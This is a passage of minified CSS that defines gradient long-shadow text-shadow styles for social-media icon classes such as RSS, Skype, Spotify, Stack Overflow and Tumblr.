74px,rgb(253,68,0) 75px 75px,rgb(253,68,0) 76px 76px,rgb(254,68,0) 77px 77px,rgb(254,68,0) 78px 78px,rgb(254,68,0) 79px 79px,rgb(255,69,0) 80px 80px}.azm-long-shadow.azm-rss{text-shadow:rgb(227,129,77) 1px 1px,rgb(227,129,77) 2px 2px,rgb(227,129,77) 3px 3px,rgb(227,129,77) 4px 4px,rgb(227,129,77) 5px 5px,rgb(227,129,77) 6px 6px,rgb(227,129,77) 7px 7px,rgb(227,129,77) 8px 8px,rgb(227,129,77) 9px 9px,rgb(227,129,77) 10px 10px,rgb(227,129,77) 11px 11px,rgb(227,129,77) 12px 12px,rgb(227,129,77) 13px 13px,rgb(227,129,77) 14px 14px,rgb(227,129,77) 15px 15px,rgb(227,129,77) 16px 16px,rgb(227,129,77) 17px 17px,rgb(227,129,77) 18px 18px,rgb(227,129,77) 19px 19px,rgb(227,129,77) 20px 20px,rgb(227,129,77) 21px 21px,rgb(227,129,77) 22px 22px,rgb(227,129,77) 23px 23px,rgb(227,129,77) 24px 24px,rgb(227,129,77) 25px 25px,rgb(227,129,77) 26px 26px,rgb(227,129,77) 27px 27px,rgb(227,129,77) 28px 28px,rgb(227,129,77) 29px 29px,rgb(227,129,77) 30px 30px,rgb(227,129,77) 31px 31px,rgb(227,129,77) 32px 32px,rgb(227,129,77) 33px 33px,rgb(228,129,77) 34px 34px,rgb(228,129,77) 35px 35px,rgb(229,130,77) 36px 36px,rgb(229,130,77) 37px 37px,rgb(230,130,78) 38px 38px,rgb(230,131,78) 39px 39px,rgb(231,131,78) 40px 40px,rgb(231,131,78) 41px 41px,rgb(232,131,78) 42px 42px,rgb(232,132,78) 43px 43px,rgb(233,132,79) 44px 44px,rgb(233,132,79) 45px 45px,rgb(234,133,79) 46px 46px,rgb(234,133,79) 47px 47px,rgb(235,133,79) 48px 48px,rgb(235,133,79) 49px 49px,rgb(236,134,80) 50px 50px,rgb(236,134,80) 51px 51px,rgb(237,134,80) 52px 52px,rgb(237,135,80) 53px 53px,rgb(238,135,80) 54px 54px,rgb(238,135,80) 55px 55px,rgb(239,136,81) 56px 56px,rgb(240,136,81) 57px 57px,rgb(240,136,81) 58px 58px,rgb(241,136,81) 59px 59px,rgb(241,137,81) 60px 60px,rgb(242,137,81) 61px 61px,rgb(242,137,82) 62px 62px,rgb(243,138,82) 63px 63px,rgb(243,138,82) 64px 64px,rgb(244,138,82) 65px 65px,rgb(244,138,82) 66px 66px,rgb(245,139,82) 67px 67px,rgb(245,139,83) 68px 68px,rgb(246,139,83) 69px 69px,rgb(246,140,83) 70px 70px,rgb(247,140,83) 71px 71px,rgb(247,140,83) 72px 72px,rgb(248,140,83) 73px 73px,rgb(248,141,84) 74px 74px,rgb(249,141,84) 75px 75px,rgb(249,141,84) 76px 76px,rgb(250,142,84) 77px 77px,rgb(250,142,84) 78px 78px,rgb(251,142,84) 79px 79px,rgb(252,143,85) 80px 80px}.azm-long-shadow.azm-share{text-shadow:rgb(1,131,68) 1px 1px,rgb(1,131,68) 2px 2px,rgb(1,131,68) 3px 3px,rgb(1,131,68) 4px 4px,rgb(1,131,68) 5px 5px,rgb(1,132,68) 6px 6px,rgb(1,132,68) 7px 7px,rgb(1,132,68) 8px 8px,rgb(1,132,68) 9px 9px,rgb(1,132,68) 10px 10px,rgb(1,133,68) 11px 11px,rgb(1,133,69) 12px 12px,rgb(1,133,69) 13px 13px,rgb(1,133,69) 14px 14px,rgb(1,133,69) 15px 15px,rgb(1,134,69) 16px 16px,rgb(1,134,69) 17px 17px,rgb(1,134,69) 18px 18px,rgb(1,134,69) 19px 19px,rgb(1,134,69) 20px 20px,rgb(1,134,69) 21px 21px,rgb(1,135,69) 22px 22px,rgb(1,135,70) 23px 23px,rgb(1,135,70) 24px 24px,rgb(1,135,70) 25px 25px,rgb(1,135,70) 26px 26px,rgb(1,136,70) 27px 27px,rgb(1,136,70) 28px 28px,rgb(1,136,70) 29px 29px,rgb(1,136,70) 30px 30px,rgb(1,136,70) 31px 31px,rgb(1,137,70) 32px 32px,rgb(1,137,70) 33px 33px,rgb(1,137,70) 34px 34px,rgb(1,137,71) 35px 35px,rgb(1,137,71) 36px 36px,rgb(1,137,71) 37px 37px,rgb(1,138,71) 38px 38px,rgb(1,138,71) 39px 39px,rgb(1,138,71) 40px 40px,rgb(1,138,71) 41px 41px,rgb(1,138,71) 42px 42px,rgb(1,139,71) 43px 43px,rgb(1,139,71) 44px 44px,rgb(1,139,71) 45px 45px,rgb(1,139,72) 46px 46px,rgb(1,139,72) 47px 47px,rgb(1,140,72) 48px 48px,rgb(1,140,72) 49px 49px,rgb(1,140,72) 50px 50px,rgb(1,140,72) 51px 51px,rgb(1,140,72) 52px 52px,rgb(1,140,72) 53px 53px,rgb(1,141,72) 54px 54px,rgb(1,141,72) 55px 55px,rgb(1,141,72) 56px 56px,rgb(1,141,72) 57px 57px,rgb(1,141,73) 58px 58px,rgb(1,142,73) 59px 59px,rgb(1,142,73) 60px 60px,rgb(1,142,73) 61px 61px,rgb(1,142,73) 62px 62px,rgb(1,142,73) 63px 63px,rgb(1,143,73) 64px 64px,rgb(1,143,73) 65px 65px,rgb(1,143,73) 66px 66px,rgb(1,143,73) 67px 67px,rgb(1,143,73) 68px 68px,rgb(1,143,74) 69px 69px,rgb(1,144,74) 70px 70px,rgb(1,144,74) 71px 71px,rgb(1,144,74) 72px 72px,rgb(1,144,74) 73px 73px,rgb(1,144,74) 74px 74px,rgb(1,145,74) 75px 75px,rgb(1,145,74) 76px 76px,rgb(1,145,74) 77px 77px,rgb(1,145,74) 78px 78px,rgb(1,145,74) 79px 79px,rgb(1,146,75) 80px 80px}.azm-long-shadow.azm-skype{text-shadow:rgb(0,158,216) 1px 1px,rgb(0,158,216) 2px 2px,rgb(0,158,216) 3px 3px,rgb(0,158,217) 4px 4px,rgb(0,159,217) 5px 5px,rgb(0,159,217) 6px 6px,rgb(0,159,218) 7px 7px,rgb(0,159,218) 8px 8px,rgb(0,159,218) 9px 9px,rgb(0,160,219) 10px 10px,rgb(0,160,219) 11px 11px,rgb(0,160,219) 12px 12px,rgb(0,160,219) 13px 13px,rgb(0,160,220) 14px 14px,rgb(0,161,220) 15px 15px,rgb(0,161,220) 16px 16px,rgb(0,161,221) 17px 17px,rgb(0,161,221) 18px 18px,rgb(0,162,221) 19px 19px,rgb(0,162,222) 20px 20px,rgb(0,162,222) 21px 21px,rgb(0,162,222) 22px 22px,rgb(0,162,222) 23px 23px,rgb(0,163,223) 24px 24px,rgb(0,163,223) 25px 25px,rgb(0,163,223) 26px 26px,rgb(0,163,224) 27px 27px,rgb(0,163,224) 28px 28px,rgb(0,164,224) 29px 29px,rgb(0,164,225) 30px 30px,rgb(0,164,225) 31px 31px,rgb(0,164,225) 32px 32px,rgb(0,165,225) 33px 33px,rgb(0,165,226) 34px 34px,rgb(0,165,226) 35px 35px,rgb(0,165,226) 36px 36px,rgb(0,165,227) 37px 37px,rgb(0,166,227) 38px 38px,rgb(0,166,227) 39px 39px,rgb(0,166,228) 40px 40px,rgb(0,166,228) 41px 41px,rgb(0,166,228) 42px 42px,rgb(0,167,228) 43px 43px,rgb(0,167,229) 44px 44px,rgb(0,167,229) 45px 45px,rgb(0,167,229) 46px 46px,rgb(0,167,230) 47px 47px,rgb(0,168,230) 48px 48px,rgb(0,168,230) 49px 49px,rgb(0,168,231) 50px 50px,rgb(0,168,231) 51px 51px,rgb(0,169,231) 52px 52px,rgb(0,169,231) 53px 53px,rgb(0,169,232) 54px 54px,rgb(0,169,232) 55px 55px,rgb(0,169,232) 56px 56px,rgb(0,170,233) 57px 57px,rgb(0,170,233) 58px 58px,rgb(0,170,233) 59px 59px,rgb(0,170,234) 60px 60px,rgb(0,170,234) 61px 61px,rgb(0,171,234) 62px 62px,rgb(0,171,234) 63px 63px,rgb(0,171,235) 64px 64px,rgb(0,171,235) 65px 65px,rgb(0,172,235) 66px 66px,rgb(0,172,236) 67px 67px,rgb(0,172,236) 68px 68px,rgb(0,172,236) 69px 69px,rgb(0,172,237) 70px 70px,rgb(0,173,237) 71px 71px,rgb(0,173,237) 72px 72px,rgb(0,173,237) 73px 73px,rgb(0,173,238) 74px 74px,rgb(0,173,238) 75px 75px,rgb(0,174,238) 76px 76px,rgb(0,174,239) 77px 77px,rgb(0,174,239) 78px 78px,rgb(0,174,239) 79px 79px,rgb(0,175,240) 80px 80px}.azm-long-shadow.azm-slideshare{text-shadow:rgb(5,109,163) 1px 1px,rgb(5,109,163) 2px 2px,rgb(5,109,163) 3px 3px,rgb(5,109,163) 4px 4px,rgb(5,109,164) 5px 5px,rgb(5,109,164) 6px 6px,rgb(5,110,164) 7px 7px,rgb(5,110,164) 8px 8px,rgb(5,110,165) 9px 9px,rgb(5,110,165) 10px 10px,rgb(5,110,165) 11px 11px,rgb(5,110,165) 12px 12px,rgb(5,110,165) 13px 13px,rgb(5,111,166) 14px 14px,rgb(5,111,166) 15px 15px,rgb(5,111,166) 16px 16px,rgb(5,111,166) 17px 17px,rgb(5,111,167) 18px 18px,rgb(5,111,167) 19px 19px,rgb(5,112,167) 20px 20px,rgb(5,112,167) 21px 21px,rgb(5,112,167) 22px 22px,rgb(5,112,168) 23px 23px,rgb(5,112,168) 24px 24px,rgb(5,112,168) 25px 25px,rgb(5,112,168) 26px 26px,rgb(5,113,169) 27px 27px,rgb(5,113,169) 28px 28px,rgb(5,113,169) 29px 29px,rgb(5,113,169) 30px 30px,rgb(5,113,169) 31px 31px,rgb(5,113,170) 32px 32px,rgb(5,113,170) 33px 33px,rgb(5,114,170) 34px 34px,rgb(5,114,170) 35px 35px,rgb(5,114,171) 36px 36px,rgb(5,114,171) 37px 37px,rgb(5,114,171) 38px 38px,rgb(5,114,171) 39px 39px,rgb(5,115,172) 40px 40px,rgb(5,115,172) 41px 41px,rgb(5,115,172) 42px 42px,rgb(5,115,172) 43px 43px,rgb(5,115,172) 44px 44px,rgb(5,115,173) 45px 45px,rgb(5,115,173) 46px 46px,rgb(5,116,173) 47px 47px,rgb(5,116,173) 48px 48px,rgb(5,116,174) 49px 49px,rgb(5,116,174) 50px 50px,rgb(5,116,174) 51px 51px,rgb(5,116,174) 52px 52px,rgb(5,116,174) 53px 53px,rgb(5,117,175) 54px 54px,rgb(5,117,175) 55px 55px,rgb(5,117,175) 56px 56px,rgb(5,117,175) 57px 57px,rgb(5,117,176) 58px 58px,rgb(5,117,176) 59px 59px,rgb(5,118,176) 60px 60px,rgb(5,118,176) 61px 61px,rgb(5,118,176) 62px 62px,rgb(5,118,177) 63px 63px,rgb(5,118,177) 64px 64px,rgb(5,118,177) 65px 65px,rgb(5,118,177) 66px 66px,rgb(5,119,178) 67px 67px,rgb(5,119,178) 68px 68px,rgb(5,119,178) 69px 69px,rgb(5,119,178) 70px 70px,rgb(5,119,178) 71px 71px,rgb(5,119,179) 72px 72px,rgb(5,119,179) 73px 73px,rgb(5,120,179) 74px 74px,rgb(5,120,179) 75px 75px,rgb(5,120,180) 76px 76px,rgb(5,120,180) 77px 77px,rgb(5,120,180) 78px 78px,rgb(5,120,180) 79px 79px,rgb(6,121,181) 80px 80px}.azm-long-shadow.azm-soundcloud{text-shadow:rgb(230,70,0) 1px 1px,rgb(230,70,0) 2px 2px,rgb(230,70,0) 3px 3px,rgb(231,70,0) 4px 4px,rgb(231,70,0) 5px 5px,rgb(231,70,0) 6px 6px,rgb(232,70,0) 7px 7px,rgb(232,70,0) 8px 8px,rgb(232,70,0) 9px 9px,rgb(233,71,0) 10px 10px,rgb(233,71,0) 11px 11px,rgb(233,71,0) 12px 12px,rgb(234,71,0) 13px 13px,rgb(234,71,0) 14px 14px,rgb(234,71,0) 15px 15px,rgb(235,71,0) 16px 16px,rgb(235,71,0) 17px 17px,rgb(235,71,0) 18px 18px,rgb(235,71,0) 19px 19px,rgb(236,72,0) 20px 20px,rgb(236,72,0) 21px 21px,rgb(236,72,0) 22px 22px,rgb(237,72,0) 23px 23px,rgb(237,72,0) 24px 24px,rgb(237,72,0) 25px 25px,rgb(238,72,0) 26px 26px,rgb(238,72,0) 27px 27px,rgb(238,72,0) 28px 28px,rgb(239,72,0) 29px 29px,rgb(239,73,0) 30px 30px,rgb(239,73,0) 31px 31px,rgb(240,73,0) 32px 32px,rgb(240,73,0) 33px 33px,rgb(240,73,0) 34px 34px,rgb(240,73,0) 35px 35px,rgb(241,73,0) 36px 36px,rgb(241,73,0) 37px 37px,rgb(241,73,0) 38px 38px,rgb(242,73,0) 39px 39px,rgb(242,74,0) 40px 40px,rgb(242,74,0) 41px 41px,rgb(243,74,0) 42px 42px,rgb(243,74,0) 43px 43px,rgb(243,74,0) 44px 44px,rgb(244,74,0) 45px 45px,rgb(244,74,0) 46px 46px,rgb(244,74,0) 47px 47px,rgb(245,74,0) 48px 48px,rgb(245,74,0) 49px 49px,rgb(245,75,0) 50px 50px,rgb(245,75,0) 51px 51px,rgb(246,75,0) 52px 52px,rgb(246,75,0) 53px 53px,rgb(246,75,0) 54px 54px,rgb(247,75,0) 55px 55px,rgb(247,75,0) 56px 56px,rgb(247,75,0) 57px 57px,rgb(248,75,0) 58px 58px,rgb(248,75,0) 59px 59px,rgb(248,76,0) 60px 60px,rgb(249,76,0) 61px 61px,rgb(249,76,0) 62px 62px,rgb(249,76,0) 63px 63px,rgb(250,76,0) 64px 64px,rgb(250,76,0) 65px 65px,rgb(250,76,0) 66px 66px,rgb(250,76,0) 67px 67px,rgb(251,76,0) 68px 68px,rgb(251,76,0) 69px 69px,rgb(251,77,0) 70px 70px,rgb(252,77,0) 71px 71px,rgb(252,77,0) 72px 72px,rgb(252,77,0) 73px 73px,rgb(253,77,0) 74px 74px,rgb(253,77,0) 75px 75px,rgb(253,77,0) 76px 76px,rgb(254,77,0) 77px 77px,rgb(254,77,0) 78px 78px,rgb(254,77,0) 79px 79px,rgb(255,78,0) 80px 80px}.azm-long-shadow.azm-spotify{text-shadow:rgb(119,170,0) 1px 1px,rgb(119,170,0) 2px 2px,rgb(119,170,0) 3px 3px,rgb(119,170,0) 4px 4px,rgb(119,171,0) 5px 5px,rgb(119,171,0) 6px 6px,rgb(120,171,0) 7px 7px,rgb(120,171,0) 8px 8px,rgb(120,172,0) 9px 9px,rgb(120,172,0) 10px 10px,rgb(120,172,0) 11px 11px,rgb(120,172,0) 12px 12px,rgb(121,173,0) 13px 13px,rgb(121,173,0) 14px 14px,rgb(121,173,0) 15px 15px,rgb(121,173,0) 16px 16px,rgb(121,174,0) 17px 17px,rgb(121,174,0) 18px 18px,rgb(122,174,0) 19px 19px,rgb(122,174,0) 20px 20px,rgb(122,174,0) 21px 21px,rgb(122,175,0) 22px 22px,rgb(122,175,0) 23px 23px,rgb(122,175,0) 24px 24px,rgb(123,175,0) 25px 25px,rgb(123,176,0) 26px 26px,rgb(123,176,0) 27px 27px,rgb(123,176,0) 28px 28px,rgb(123,176,0) 29px 29px,rgb(123,177,0) 30px 30px,rgb(124,177,0) 31px 31px,rgb(124,177,0) 32px 32px,rgb(124,177,0) 33px 33px,rgb(124,178,0) 34px 34px,rgb(124,178,0) 35px 35px,rgb(124,178,0) 36px 36px,rgb(125,178,0) 37px 37px,rgb(125,179,0) 38px 38px,rgb(125,179,0) 39px 39px,rgb(125,179,0) 40px 40px,rgb(125,179,0) 41px 41px,rgb(125,179,0) 42px 42px,rgb(125,180,0) 43px 43px,rgb(126,180,0) 44px 44px,rgb(126,180,0) 45px 45px,rgb(126,180,0) 46px 46px,rgb(126,181,0) 47px 47px,rgb(126,181,0) 48px 48px,rgb(126,181,0) 49px 49px,rgb(127,181,0) 50px 50px,rgb(127,182,0) 51px 51px,rgb(127,182,0) 52px 52px,rgb(127,182,0) 53px 53px,rgb(127,182,0) 54px 54px,rgb(127,183,0) 55px 55px,rgb(128,183,0) 56px 56px,rgb(128,183,0) 57px 57px,rgb(128,183,0) 58px 58px,rgb(128,184,0) 59px 59px,rgb(128,184,0) 60px 60px,rgb(128,184,0) 61px 61px,rgb(129,184,0) 62px 62px,rgb(129,184,0) 63px 63px,rgb(129,185,0) 64px 64px,rgb(129,185,0) 65px 65px,rgb(129,185,0) 66px 66px,rgb(129,185,0) 67px 67px,rgb(130,186,0) 68px 68px,rgb(130,186,0) 69px 69px,rgb(130,186,0) 70px 70px,rgb(130,186,0) 71px 71px,rgb(130,187,0) 72px 72px,rgb(130,187,0) 73px 73px,rgb(131,187,0) 74px 74px,rgb(131,187,0) 75px 75px,rgb(131,188,0) 76px 76px,rgb(131,188,0) 77px 77px,rgb(131,188,0) 78px 78px,rgb(131,188,0) 79px 79px,rgb(132,189,0) 80px 80px}.azm-long-shadow.azm-stack-exchange{text-shadow:rgb(49,100,161) 1px 1px,rgb(49,100,161) 2px 2px,rgb(49,100,161) 3px 3px,rgb(49,100,161) 4px 4px,rgb(49,100,162) 5px 5px,rgb(49,100,162) 6px 6px,rgb(49,100,162) 7px 7px,rgb(49,101,162) 8px 8px,rgb(49,101,163) 9px 9px,rgb(49,101,163) 10px 10px,rgb(49,101,163) 11px 11px,rgb(49,101,163) 12px 12px,rgb(49,101,163) 13px 13px,rgb(49,101,164) 14px 14px,rgb(49,102,164) 15px 15px,rgb(50,102,164) 16px 16px,rgb(50,102,164) 17px 17px,rgb(50,102,165) 18px 18px,rgb(50,102,165) 19px 19px,rgb(50,102,165) 20px 20px,rgb(50,102,165) 21px 21px,rgb(50,103,165) 22px 22px,rgb(50,103,166) 23px 23px,rgb(50,103,166) 24px 24px,rgb(50,103,166) 25px 25px,rgb(50,103,166) 26px 26px,rgb(50,103,167) 27px 27px,rgb(50,103,167) 28px 28px,rgb(50,103,167) 29px 29px,rgb(50,104,167) 30px 30px,rgb(50,104,167) 31px 31px,rgb(51,104,168) 32px 32px,rgb(51,104,168) 33px 33px,rgb(51,104,168) 34px 34px,rgb(51,104,168) 35px 35px,rgb(51,104,169) 36px 36px,rgb(51,105,169) 37px 37px,rgb(51,105,169) 38px 38px,rgb(51,105,169) 39px 39px,rgb(51,105,170) 40px 40px,rgb(51,105,170) 41px 41px,rgb(51,105,170) 42px 42px,rgb(51,105,170) 43px 43px,rgb(51,106,170) 44px 44px,rgb(51,106,171) 45px 45px,rgb(51,106,171) 46px 46px,rgb(51,106,171) 47px 47px,rgb(52,106,171) 48px 48px,rgb(52,106,172) 49px 49px,rgb(52,106,172) 50px 50px,rgb(52,107,172) 51px 51px,rgb(52,107,172) 52px 52px,rgb(52,107,172) 53px 53px,rgb(52,107,173) 54px 54px,rgb(52,107,173) 55px 55px,rgb(52,107,173) 56px 56px,rgb(52,107,173) 57px 57px,rgb(52,107,174) 58px 58px,rgb(52,108,174) 59px 59px,rgb(52,108,174) 60px 60px,rgb(52,108,174) 61px 61px,rgb(52,108,174) 62px 62px,rgb(52,108,175) 63px 63px,rgb(53,108,175) 64px 64px,rgb(53,108,175) 65px 65px,rgb(53,109,175) 66px 66px,rgb(53,109,176) 67px 67px,rgb(53,109,176) 68px 68px,rgb(53,109,176) 69px 69px,rgb(53,109,176) 70px 70px,rgb(53,109,176) 71px 71px,rgb(53,109,177) 72px 72px,rgb(53,110,177) 73px 73px,rgb(53,110,177) 74px 74px,rgb(53,110,177) 75px 75px,rgb(53,110,178) 76px 76px,rgb(53,110,178) 77px 77px,rgb(53,110,178) 78px 78px,rgb(53,110,178) 79px 79px,rgb(54,111,179) 80px 80px}.azm-long-shadow.azm-stack-overflow{text-shadow:rgb(0,107,184) 1px 1px,rgb(0,107,184) 2px 2px,rgb(0,107,184) 3px 3px,rgb(0,107,185) 4px 4px,rgb(0,107,185) 5px 5px,rgb(0,107,185) 6px 6px,rgb(0,108,185) 7px 7px,rgb(0,108,186) 8px 8px,rgb(0,108,186) 9px 9px,rgb(0,108,186) 10px 10px,rgb(0,108,186) 11px 11px,rgb(0,108,187) 12px 12px,rgb(0,108,187) 13px 13px,rgb(0,109,187) 14px 14px,rgb(0,109,187) 15px 15px,rgb(0,109,188) 16px 16px,rgb(0,109,188) 17px 17px,rgb(0,109,188) 18px 18px,rgb(0,109,188) 19px 19px,rgb(0,110,189) 20px 20px,rgb(0,110,189) 21px 21px,rgb(0,110,189) 22px 22px,rgb(0,110,189) 23px 23px,rgb(0,110,190) 24px 24px,rgb(0,110,190) 25px 25px,rgb(0,110,190) 26px 26px,rgb(0,111,190) 27px 27px,rgb(0,111,191) 28px 28px,rgb(0,111,191) 29px 29px,rgb(0,111,191) 30px 30px,rgb(0,111,191) 31px 31px,rgb(0,111,192) 32px 32px,rgb(0,111,192) 33px 33px,rgb(0,112,192) 34px 34px,rgb(0,112,192) 35px 35px,rgb(0,112,193) 36px 36px,rgb(0,112,193) 37px 37px,rgb(0,112,193) 38px 38px,rgb(0,112,193) 39px 39px,rgb(0,113,194) 40px 40px,rgb(0,113,194) 41px 41px,rgb(0,113,194) 42px 42px,rgb(0,113,194) 43px 43px,rgb(0,113,195) 44px 44px,rgb(0,113,195) 45px 45px,rgb(0,113,195) 46px 46px,rgb(0,114,195) 47px 47px,rgb(0,114,196) 48px 48px,rgb(0,114,196) 49px 49px,rgb(0,114,196) 50px 50px,rgb(0,114,196) 51px 51px,rgb(0,114,197) 52px 52px,rgb(0,114,197) 53px 53px,rgb(0,115,197) 54px 54px,rgb(0,115,197) 55px 55px,rgb(0,115,198) 56px 56px,rgb(0,115,198) 57px 57px,rgb(0,115,198) 58px 58px,rgb(0,115,198) 59px 59px,rgb(0,116,199) 60px 60px,rgb(0,116,199) 61px 61px,rgb(0,116,199) 62px 62px,rgb(0,116,199) 63px 63px,rgb(0,116,200) 64px 64px,rgb(0,116,200) 65px 65px,rgb(0,116,200) 66px 66px,rgb(0,117,200) 67px 67px,rgb(0,117,201) 68px 68px,rgb(0,117,201) 69px 69px,rgb(0,117,201) 70px 70px,rgb(0,117,201) 71px 71px,rgb(0,117,202) 72px 72px,rgb(0,117,202) 73px 73px,rgb(0,118,202) 74px 74px,rgb(0,118,202) 75px 75px,rgb(0,118,203) 76px 76px,rgb(0,118,203) 77px 77px,rgb(0,118,203) 78px 78px,rgb(0,118,203) 79px 79px,rgb(0,119,204) 80px 80px}.azm-long-shadow.azm-stumbleupon{text-shadow:rgb(211,68,32) 1px 1px,rgb(211,68,32) 2px 2px,rgb(211,68,32) 3px 3px,rgb(212,68,32) 4px 4px,rgb(212,68,32) 5px 5px,rgb(212,68,32) 6px 6px,rgb(213,68,32) 7px 7px,rgb(213,68,32) 8px 8px,rgb(213,68,32) 9px 9px,rgb(213,68,32) 10px 10px,rgb(214,68,32) 11px 11px,rgb(214,69,32) 12px 12px,rgb(214,69,32) 13px 13px,rgb(215,69,32) 14px 14px,rgb(215,69,32) 15px 15px,rgb(215,69,32) 16px 16px,rgb(215,69,32) 17px 17px,rgb(216,69,32) 18px 18px,rgb(216,69,32) 19px 19px,rgb(216,69,33) 20px 20px,rgb(217,69,33) 21px 21px,rgb(217,69,33) 22px 22px,rgb(217,70,33) 23px 23px,rgb(217,70,33) 24px 24px,rgb(218,70,33) 25px 25px,rgb(218,70,33) 26px 26px,rgb(218,70,33) 27px 27px,rgb(219,70,33) 28px 28px,rgb(219,70,33) 29px 29px,rgb(219,70,33) 30px 30px,rgb(219,70,33) 31px 31px,rgb(220,70,33) 32px 32px,rgb(220,70,33) 33px 33px,rgb(220,70,33) 34px 34px,rgb(221,71,33) 35px 35px,rgb(221,71,33) 36px 36px,rgb(221,71,33) 37px 37px,rgb(221,71,33) 38px 38px,rgb(222,71,33) 39px 39px,rgb(222,71,34) 40px 40px,rgb(222,71,34) 41px 41px,rgb(223,71,34) 42px 42px,rgb(223,71,34) 43px 43px,rgb(223,71,34) 44px 44px,rgb(223,71,34) 45px 45px,rgb(224,72,34) 46px 46px,rgb(224,72,34) 47px 47px,rgb(224,72,34) 48px 48px,rgb(225,72,34) 49px 49px,rgb(225,72,34) 50px 50px,rgb(225,72,34) 51px 51px,rgb(225,72,34) 52px 52px,rgb(226,72,34) 53px 53px,rgb(226,72,34) 54px 54px,rgb(226,72,34) 55px 55px,rgb(227,72,34) 56px 56px,rgb(227,72,34) 57px 57px,rgb(227,73,34) 58px 58px,rgb(227,73,34) 59px 59px,rgb(228,73,35) 60px 60px,rgb(228,73,35) 61px 61px,rgb(228,73,35) 62px 62px,rgb(229,73,35) 63px 63px,rgb(229,73,35) 64px 64px,rgb(229,73,35) 65px 65px,rgb(229,73,35) 66px 66px,rgb(230,73,35) 67px 67px,rgb(230,73,35) 68px 68px,rgb(230,74,35) 69px 69px,rgb(231,74,35) 70px 70px,rgb(231,74,35) 71px 71px,rgb(231,74,35) 72px 72px,rgb(231,74,35) 73px 73px,rgb(232,74,35) 74px 74px,rgb(232,74,35) 75px 75px,rgb(232,74,35) 76px 76px,rgb(233,74,35) 77px 77px,rgb(233,74,35) 78px 78px,rgb(233,74,35) 79px 79px,rgb(234,75,36) 80px 80px}.azm-long-shadow.azm-trello{text-shadow:rgb(2,95,150) 1px 1px,rgb(2,95,150) 2px 2px,rgb(2,95,150) 3px 3px,rgb(2,95,150) 4px 4px,rgb(2,95,151) 5px 5px,rgb(2,95,151) 6px 6px,rgb(2,95,151) 7px 7px,rgb(2,96,151) 8px 8px,rgb(2,96,151) 9px 9px,rgb(2,96,152) 10px 10px,rgb(2,96,152) 11px 11px,rgb(2,96,152) 12px 12px,rgb(2,96,152) 13px 13px,rgb(2,96,152) 14px 14px,rgb(2,97,153) 15px 15px,rgb(2,97,153) 16px 16px,rgb(2,97,153) 17px 17px,rgb(2,97,153) 18px 18px,rgb(2,97,154) 19px 19px,rgb(2,97,154) 20px 20px,rgb(2,97,154) 21px 21px,rgb(2,98,154) 22px 22px,rgb(2,98,154) 23px 23px,rgb(2,98,155) 24px 24px,rgb(2,98,155) 25px 25px,rgb(2,98,155) 26px 26px,rgb(2,98,155) 27px 27px,rgb(2,98,155) 28px 28px,rgb(2,98,156) 29px 29px,rgb(2,99,156) 30px 30px,rgb(2,99,156) 31px 31px,rgb(2,99,156) 32px 32px,rgb(2,99,157) 33px 33px,rgb(2,99,157) 34px 34px,rgb(2,99,157) 35px 35px,rgb(2,99,157) 36px 36px,rgb(2,100,157) 37px 37px,rgb(2,100,158) 38px 38px,rgb(2,100,158) 39px 39px,rgb(2,100,158) 40px 40px,rgb(2,100,158) 41px 41px,rgb(2,100,158) 42px 42px,rgb(2,100,159) 43px 43px,rgb(2,101,159) 44px 44px,rgb(2,101,159) 45px 45px,rgb(2,101,159) 46px 46px,rgb(2,101,159) 47px 47px,rgb(2,101,160) 48px 48px,rgb(2,101,160) 49px 49px,rgb(2,101,160) 50px 50px,rgb(2,102,160) 51px 51px,rgb(2,102,161) 52px 52px,rgb(2,102,161) 53px 53px,rgb(2,102,161) 54px 54px,rgb(2,102,161) 55px 55px,rgb(2,102,161) 56px 56px,rgb(2,102,162) 57px 57px,rgb(2,102,162) 58px 58px,rgb(2,103,162) 59px 59px,rgb(2,103,162) 60px 60px,rgb(2,103,162) 61px 61px,rgb(2,103,163) 62px 62px,rgb(2,103,163) 63px 63px,rgb(2,103,163) 64px 64px,rgb(2,103,163) 65px 65px,rgb(2,104,164) 66px 66px,rgb(2,104,164) 67px 67px,rgb(2,104,164) 68px 68px,rgb(2,104,164) 69px 69px,rgb(2,104,164) 70px 70px,rgb(2,104,165) 71px 71px,rgb(2,104,165) 72px 72px,rgb(2,105,165) 73px 73px,rgb(2,105,165) 74px 74px,rgb(2,105,165) 75px 75px,rgb(2,105,166) 76px 76px,rgb(2,105,166) 77px 77px,rgb(2,105,166) 78px 78px,rgb(2,105,166) 79px 79px,rgb(2,106,167) 80px 80px}.azm-long-shadow.azm-tumblr{text-shadow:rgb(40,64,88) 1px 1px,rgb(40,64,88) 2px 2px,rgb(40,64,88) 3px 3px,rgb(40,64,88) 4px 4px,rgb(40,64,88) 5px 5px,rgb(40,64,88) 6px 6px,rgb(40,64,88) 7px 7px,rgb(40,64,89) 8px 8px,rgb(40,64,89) 9px 9px,rgb(40,64,89) 10px 10px,rgb(40,64,89) 11px 11px,rgb(40,65,89) 12px 12px,rgb(40,65,89) 13px 13px,rgb(40,65,89) 14px 14px,rgb(40,65,89) 15px 15px,rgb(40,65,90) 16px 16px,rgb(40,65,90) 17px 17px,rgb(40,65,90) 18px 18px,rgb(40,65,90) 19px 19px,rgb(41,65,90) 20px 20px,rgb(41,65,90) 21px 21px,rgb(41,65,90) 22px 22px,rgb(41,66,90) 23px 23px,rgb(41,66,91) 24px 24px,rgb(41,66,91) 25px 25px,rgb(41,66,91) 26px 26px,rgb(41,66,91) 27px 27px,rgb(41,66,91) 28px 28px,rgb(41,66,91) 29px 29px,rgb(41,66,91) 30px 30px,rgb(41,66,91) 31px 31px,rgb(41,66,92) 32px 32px,rgb(41,66,92) 33px 33px,rgb(41,66,92) 34px 34px,rgb(41,67,92) 35px 35px,rgb(41,67,92) 36px 36px,rgb(41,67,92) 37px 37px,rgb(41,67,92) 38px 38px,rgb(41,67,92) 39px 39px,rgb(42,67,93) 40px 40px,rgb(42,67,93) 41px 41px,rgb(42,67,93) 42px 42px,rgb(42,67,93) 43px 43px,rgb(42,67,93) 44px 44px,rgb(42,67,93) 45px 45px,rgb(42,68,93) 46px 46px,rgb(42,68,93) 47px 47px,rgb(42,68,94) 48px 48px,rgb(42,68,94) 49px 49px,rgb(42,68,94) 50px 50px,rgb(42,68,94) 51px 51px,rgb(42,68,94) 52px 52px,rgb(42,68,94) 53px 53px,rgb(42,68,94) 54px 54px,rgb(42,68,94) 55px 55px,rgb(42,68,95) 56px 56px,rgb(42,68,95) 57px 57px,rgb(42,69,95) 58px 58px,rgb(42,69,95) 59px 59px,rgb(43,69,95) 60px 60px,rgb(43,69,95) 61px 